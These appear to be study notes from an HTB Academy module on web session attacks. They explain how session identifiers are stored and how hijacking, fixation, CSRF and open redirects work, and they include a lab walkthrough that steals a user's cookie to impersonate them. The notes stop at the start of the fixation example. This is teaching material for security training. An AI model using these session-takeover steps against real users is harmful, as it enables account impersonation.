Credits to HTB Academy
Introduction to Sessions
A user session can be defined as a sequence of requests originating from the same client and the associated responses during a specific time period. Modern web applications need to maintain user sessions to keep track of information and status about each user. User sessions facilitate the assignment of access or authorization rights, localization settings, etc., while users interact with an application, pre, and post-authentication.
HTTP is a stateless communication protocol, and as such, any request-response transaction is unrelated to other transactions. This means that each request should carry all needed information for the server to act upon it appropriately, and the session state resides on the client’s side only.
For the reason above, web applications utilize cookies, URL parameters, URL arguments (on GET requests), body arguments (on POST requests), and other proprietary solutions for session tracking and management purposes.
Session Identifier Security
A unique session identifier (Session ID) or token is the basis upon which user sessions are generated and distinguished.
We should clarify that if an attacker obtains a session identifier, this can result in session hijacking, where the attacker can essentially impersonate the victim in the web application.
An attacker can obtain a session identifier through a multitude of techniques, not all of which include actively attacking the victim. A session identifier can also be:
- Captured through passive traffic/packet sniffing
- Identified in logs
- Predicted
- Brute Forced
Now let us focus on session identifier security for a minute.
A session identifier’s security level depends on its:
Validity Scope(a secure session identifier should be valid for one session only)Randomness(a secure session identifier should be generated through a robust random number/string generation algorithm so that it cannot be predicted)Validity Time(a secure session identifier should expire after a certain amount of time)
The established programming technologies (PHP, JSP, etc.) generate session identifiers that “comply” with the above validity scope, randomness, and validity time requirements. If you come across a custom session identifier generation implementation, proceed with extreme caution and be as exhaustive as possible in your tests.
A session identifier’s security level also depends on the location where it is stored:
URL: If this is the case, the HTTP Referer header can leak a session identifier to other websites. In addition, browser history will also contain any session identifier stored in the URL.HTML: If this is the case, the session identifier can be identified in both the browser’s cache memory and any intermediate proxiessessionStorage: SessionStorage is a browser storage feature introduced in HTML5. Session identifiers stored in sessionStorage can be retrieved as long as the tab or the browser is open. In other words, sessionStorage data gets cleared when the page session ends. Note that a page session survives over page reloads and restores.localStorage: LocalStorage is a browser storage feature introduced in HTML5. Session identifiers stored in localStorage can be retrieved as long as localStorage does not get deleted by the user. This is because data stored within localStorage will not be deleted when the browser process is terminated, with the exception of “private browsing” or “incognito” sessions where data stored within localStorage are deleted by the time the last tab is closed.
Session identifiers that are managed with no server interference or that do not follow the secure “characteristics” above should be reported as weak.
Session Attacks
This module will cover different types of session attacks and how to exploit them. These are:
Session Hijacking: In session hijacking attacks, the attacker takes advantage of insecure session identifiers, finds a way to obtain them, and uses them to authenticate to the server and impersonate the victim.Session Fixation: Session Fixation occurs when an attacker can fixate a (valid) session identifier. As you can imagine, the attacker will then have to trick the victim into logging into the application using the aforementioned session identifier. If the victim does so, the attacker can proceed to a Session Hijacking attack (since the session identifier is already known).XSS (Cross-Site Scripting)⇐ With a focus on user sessionsCSRF (Cross-Site Request Forgery): Cross-Site Request Forgery (CSRF or XSRF) is an attack that forces an end-user to execute inadvertent actions on a web application in which they are currently authenticated. This attack is usually mounted with the help of attacker-crafted web pages that the victim must visit or interact with. These web pages contain malicious requests that essentially inherit the identity and privileges of the victim to perform an undesired function on the victim’s behalf.Open Redirects⇐ With a focus on user sessions: An Open Redirect vulnerability occurs when an attacker can redirect a victim to an attacker-controlled site by abusing a legitimate application’s redirection functionality. In such cases, all the attacker has to do is specify a website under their control in a redirection URL of a legitimate website and pass this URL to the victim. As you can imagine, this is possible when the legitimate application’s redirection functionality does not perform any kind of validation regarding the websites which the redirection points to.
Module Targets
We will refer to URLs such as http://xss.htb.net throughout the module sections and exercises. We utilize virtual hosts (vhosts) to house the web applications to simulate a large, realistic environment with multiple webservers. Since these vhosts all map to a different directory on the same host, we have to make manual entries in our /etc/hosts file on the Pwnbox or local attack VM to interact with the lab. This needs to be done for any examples that show scans or screenshots using an FQDN.
To do this quickly, we could run the following (be reminded that the password for your user can be found inside the my_credentials.txt file, which is placed on the Pwnbox’s Desktop):
gitblanc@htb[/htb]$ IP=ENTER SPAWNED TARGET IP HERE
gitblanc@htb[/htb]$ printf "%s\t%s\n\n" "$IP" "xss.htb.net csrf.htb.net oredirect.htb.net minilab.htb.net" | sudo tee -a /etc/hosts
After this command, our /etc/hosts file would look like the following (on a newly spawned Pwnbox):
gitblanc@htb[/htb]$ cat /etc/hosts

# Your system has configured 'manage_etc_hosts' as True.
# As a result, if you wish for changes to this file to persist
# then you will need to either
# a.) make changes to the master file in /etc/cloud/templates/hosts.debian.tmpl
# b.) change or remove the value of 'manage_etc_hosts' in
#     /etc/cloud/cloud.cfg or cloud-config from user-data
#
127.0.1.1 htb-9zftpkslke.htb-cloud.com htb-9zftpkslke
127.0.0.1 localhost

# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts

<TARGET IP>	xss.htb.net csrf.htb.net oredirect.htb.net minilab.htb.net
You may wish to write your own script or edit the hosts file by hand, which is fine.
If you spawn a target during a section and cannot access it directly via the IP be sure to check your hosts file and update any entries!
Module exercises that require vhosts will display a list that you can use to edit your hosts file after spawning the target VM at the bottom of the respective section.
Session Hijacking
In session hijacking attacks, the attacker takes advantage of insecure session identifiers, finds a way to obtain them, and uses them to authenticate to the server and impersonate the victim.
An attacker can obtain a victim’s session identifier using several methods, with the most common being:
- Passive Traffic Sniffing
- Cross-Site Scripting (XSS)
- Browser history or log-diving
- Read access to a database containing session information
As mentioned in the previous section, if a session identifier’s security level is low, an attacker may also be able to brute force it or even predict it.
Session Hijacking Example
Proceed to the end of this section and click on Click here to spawn the target system!. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (xss.htb.net) to access the application.
A quick way to specify this (and any other) vhost in your attacking system is the below:
gitblanc@htb[/htb]$ IP=ENTER SPAWNED TARGET IP HERE
gitblanc@htb[/htb]$ printf "%s\t%s\n\n" "$IP" "xss.htb.net csrf.htb.net oredirect.htb.net minilab.htb.net" | sudo tee -a /etc/hosts
Part 1: Identify the session identifier
Navigate to http://xss.htb.net and log in to the application using the credentials below:
- Email: heavycat106
- Password: rocknrol
This is an account that we created to look into the application!


You should now be logged in as “Julie Rogers.”


Using Web Developer Tools (Shift+Ctrl+I in the case of Firefox), notice that the application is using a cookie named auth-session most probably as a session identifier. Double click this cookie’s value and copy it!
Part 2: Simulate an attacker
Now, suppose that you are the attacker and you somehow got access to the auth-session cookie’s value for the user “Julie Rogers”.
Open a New Private Window and navigate to http://xss.htb.net again. Using Web Developer Tools (Shift+Ctrl+I in the case of Firefox), replace the current auth-session cookie’s value with the one you copied in Part 1. Reload the current page, and you will notice that you are logged in as “Julie Rogers” without using any credentials!


Congratulations! You just practiced your first session hijacking attack!
Please note that you could come across web applications that utilize more than one cookie for session tracking purposes.
Session Fixation
Session Fixation occurs when an attacker can fixate a (valid) session identifier. As you can imagine, the attacker will then have to trick the victim into logging into the application using the aforementioned session identifier. If the victim does so, the attacker can proceed to a Session Hijacking attack (since the session identifier is already known).
Such bugs usually occur when session identifiers (such as cookies) are being accepted from URL Query Strings or Post Data (more on that in a bit).
Session Fixation attacks are usually mounted in three stages:
Stage 1: Attacker manages to obtain a valid session identifier
Authenticating to an application is not always a requirement to get a valid session identifier, and a large number of applications assign valid session identifiers to anyone who browses them. This also means that an attacker can be assigned a valid session identifier without having to authenticate.
Note
An attacker can also obtain a valid session identifier by creating an account on the targeted application (if this is a possibility).
Stage 2: Attacker manages to fixate a valid session identifier
The above is expected behavior, but it can turn into a session fixation vulnerability if:
- The assigned session identifier pre-login remains the same post-login
and - Session identifiers (such as cookies) are being accepted from URL Query Strings or Post Data and propagated to the application
If, for example, a session-related parameter is included in the URL (and not on the cookie header) and any specified value eventually becomes a session identifier, then the attacker can fixate a session.
Stage 3: Attacker tricks the victim into establishing a session using the abovementioned session identifier
All the attacker has to do is craft a URL and lure the victim into visiting it. If the victim does so, the web application will then assign this session identifier to the victim.
The attacker can then proceed to a session hijacking attack since the session identifier is already known.
Session Fixation Example
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (oredirect.htb.net) to access the application.
Part 1: Session fixation identification
